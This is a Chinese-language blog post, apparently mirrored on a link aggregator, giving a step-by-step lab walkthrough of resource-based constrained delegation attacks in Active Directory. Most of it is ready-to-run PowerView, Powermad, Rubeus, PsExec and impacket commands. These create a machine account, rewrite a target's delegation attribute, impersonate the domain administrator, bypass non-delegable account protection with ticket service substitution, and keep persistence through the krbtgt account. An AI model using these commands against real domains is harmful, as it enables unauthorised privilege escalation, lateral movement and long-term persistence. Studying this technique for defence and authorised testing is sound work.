

基于资源的约束委派
source link: https://antipassion.github.io/2022/01/30/%E5%9F%BA%E4%BA%8E%E8%B5%84%E6%BA%90%E7%9A%84%E7%BA%A6%E6%9D%9F%E5%A7%94%E6%B4%BE/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.

基于资源的约束委派利用
基于资源的约束委派,(Resource-based constrained delegation),与前文提到的约束委派不同,它在信任的传递关系上是不同的,这也是它工作方向相反的一个因素。
在约束委派中,账户A到账户B的约束委派在账户A的 msDS-AllowedToDelegateTo 属性中配置,并且定义了A到B的传出信任,而在基于资源的约束委派当中,委派在账户B的msDS-AllowedToActOnBehalfOfOtherIdentity 属性中配置,并定义了A到B的传入信任。
一图概括。
如图为在Elad师傅中的文章中所得的导图,通过此图,我们可以看出基于资源的约束委派与传统约束委派的工作方式有何不同。
在基于资源的约束委派当中,我们不需要再像传统的约束委派一样,通过域管理员权限,为用户设置相关的属性以便于请求相关服务,另一点就是传统的约束委派S4U2Self返回的票据,一定要是可转发的TGS(forwardableST),如果不可转发,在S4U2Proxy阶段将会代理用户请求服务失败;但在基于资源的约束委派当中,我们无需可转发的TGS票据(TrustedToAuthenticationForDelegation),通过操作S4U2Proxy也会成功执行,返回可转发ST。
当我们获得用户对该主机的属性具有写权限时,那么这个用户便可以对该主机进行攻击了。
复现环境:
- 域:attack.local
- 域控主机:dc.attack.local,Windows Server 2012 R2 10.10.10.165
- 目标主机:oa.attack.local,Windows Server 2012 R2 10.10.10.166
- 用户: WebManager,对oa.attack.local主机具备写权限
使用PowerView验证指定ACE,测试OA用户对win2016.attack.local主机是否具备写权限
Get-DomainUser -Identity WebManager -Properties objectsid
wmic:root\cli>useraccount 获得域内用户的信息
Get-DomainObjectAcl -Identity oa | ?{$_.SecurityIdentifier -match "S-1-5-21-4052809752-717748265-227546684-1601"}
可以看到ActiveDirectoryRights 属性为GenericWrite ,即为对oa主机具有写权限,除去GenericWrite权限可利用外,还有GenericAll、WriteProperty、WriteDacl权限也是可以修改账户属性进行攻击利用的。
拥有了可以修改计算机账户属性的帐号外,我们还需要一个SPN账户,这是因为S4U2Proxy在代替用户请求服务时,是根据Kerberos协议进行利用的,而SPN(服务主体名称)又是Kerberos客户端用于唯一标识给特定Kerberos目标计算机的服务实例名称。关于SPN更深层的利用在这里不再过多赘述,具体可以自行google或查看博客的Kerberoasting攻击,进行学习利用。
在域当中,域用户默认在域内可创建的计算机账户数为10,而我们所创建的计算机账户,又默认注册在RestrictedKrbHost/domain、HOST/domain这两个SPN之下,此处我们正好可以进行利用。
使用Powermad注册计算机用户 win2035
New-MachineAccount -MachineAccount WIN2035

setspn -q */* | findstr "win2035"
通过Powermad脚本添加机器账户,查询spn发现SPN账户添加成功。
net group "domain computers" /domain
查询可知机器账户WIN2035$添加成功。
对于修改oa计算机的msDS-AllowedToActOnBehalfOfOtherIdentity属性值,有两种方法。
1.利用Powerview脚本修改属性值
拿到查找新注册的机器账户SID
Get-NetComputer -Identity WIN2035
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-4052809752-717748265-227546684-2104)" #此处为机器账户的sid
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer oa.attack.local| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
验证是否修改成功
Get-DomainComputer oa.attack.local -Properties msds-allowedtoactonbehalfofotheridentity
若msds-allowedtoactonbehalfofotheridentity存在值即为修改成功。
清除msds-allowedtoactonbehalfofotheridentity的值
Set-DomainObject oa -Clear 'msds-allowedtoactonbehalfofotheridentity' -Verbose
2.通过ActiveDirectory模块修改其属性值
[^注意:ActiveDirectory仅在Windows 2012及以上版本的服务器中存在-PrincipalsAllowedToDelegateToAccount选项,同时,本模块默认安装于域控当中,域内机器默认并不存在,需单独安装。]:
若我们所打下来的域内主机不存在此模块,可通过上传dll powershell安装导入本模块进行利用
Import-Module .\Microsoft.ActiveDirectory.Management.dll
Set-ADComputer oa -PrincipalsAllowedToDelegateToAccount win2035$
Get-ADComputer oa -Properties PrincipalsAllowedToDelegateToAccount
为了让测试更加直观明确,我们先利用Mimikatz将缓存的票据擦除
Kerberos::purge

此时的WebManager用户,无法通过手中权限访问oa的共享目录
利用Rubeus进行攻击

由于Rubes不支持明文密码获得基于资源的约束委派票据,所以我们需要先将其转化为hash
Rubeus.exe hash /user:WIN2035 /password:123456 /domain:attack.local

然后利用WIN2035$机器账户的rc4 hash请求ST并导入当前会话。
Rubeus.exe s4u /user:WIN2035$ /rc4:32ED87BDB5FDC5E9CBA88547376818D4 /impersonateuser:administrator /msdsspn:cifs/oa /ptt
Rubeus.exe s4u /user:WIN2035$ /rc4:32ED87BDB5FDC5E9CBA88547376818D4 /impersonateuser:administrator /msdsspn:host/oa /ptt


此时利用本会话,访问oa机器的共享目录,成功
dir \\oa\c$

获得稳定的shell
PsExec64.exe \\oa cmd
Python3 getSt.py -dc-ip 10.10.10.165 -spn cifs/oa -impersonate Administrator attack.local/attack:WIN2035:123456
敏感账户不可被委派问题
利用条件: 知道目标的机器账户的hash
[^注:一般情况下主机在加入域中会随机设置机器账户的密码,所以一般情况下用的是机器账户hash,并且我们是不可以修改机器账户的密码。]:
在域环境中,高权限用户如果没有特殊需求的话,考虑到安全性,一般会被设置为不可委派,或是加入受保护组。
设置账户不可委派
此时我们再利用Rubeus申请票据,却发现S4U2Self步骤成功,但在S4U2Proxy代替用户去申请ST票据时失败,错误原因显示:
[X] KRB-ERROR (13) : KDC_ERR_BADOPTION
Rubeus.exe s4u /user:WIN2035$ /rc4:32ED87BDB5FDC5E9CBA88547376818D4 /impersonateuser:administrator /msdsspn:host/oa /ptt
此处说明,当账户不可委派以及受保护组的成员可以完成S4U2Self,利用Rubeus describe查看返回的票据。
将制作失败的S2U4Proxy阶段票据拿出去除空格换行符后利用Rubeus与成功生成利用的票据进行对比分析。
可以发现,在ServiceName部分,被设置了敏感账户与被添加进受保护组的用户账号票据的ServiceName处的值为服务主机名,未被设置敏感账户与被添加进受保护组的用户账号票据的ServiceName处的值为请求的服务名。
使用Rebeus修改票据所请求的服务名:
语法如下:
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:ldap [/ptt] [/luid]
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:cifs/computer.domain.com [/ptt] [/luid]
利用tgssub模块替换服务名
Rubeus.exe tgssub /ticket:target.kirbi /altservice:host/oa /ptt
Rubeus.exe tgssub /ticket:target.kirbi /altservice:cifs/oa /ptt
此时我们访问共享目录便具有权限了。
获得会话shell
利用基于资源的约束委派进行权限维持
根据基于资源的约束委派进行权限维持,主要有两种思路:
- 配置注册的机器账户到Krbtgt基于资源的约束委派
- 配置注册的机器账户到域控基于资源的约束委派
机器账户到Krbtgt基于资源的约束委派
当我们拿下域管权限后,可以利用如下命令为krbtgt用户添加ACL用于基于资源的约束委派。
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-4052809752-717748265-227546684-2104)"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
Get-DomainUser krbtgt | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
成功修改Krbtgt用户的PrincipalsAllowedToDelegateToAccount属性后,尝试请求票据,去除空格换行拿到Krbtgt用户的TGS票据,以便申请域内任意服务。
注:此处选择第三个Rubeus生成的票据进行利用,去除空格后利用Rubeus进行Hash传递,前两个生成的票据对我们即将要进行的申请服务并没有意义。
Rubeus.exe s4u /user:evil$ /rc4:B1739F7FC8377E25C77CFA2DFBDC3EC7 /domain:attack.local /msdsspn:krbtgt /impersonateuser:administrator /ptt

利用拿到的去除空格后的TGS票据修改,获取任意服务的访问权限
.\Rubeus.exe asktgs /user:evil$ /enctypes:rc4 /service:cifs/oa /domain:attack.local /ticket:doIExxxxxxx /ptt
.\Rubeus.exe asktgs /user:evil$ /enctypes:rc4 /service:host/oa /domain:attack.local /ticket:doIExxxxxxx /ptt
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK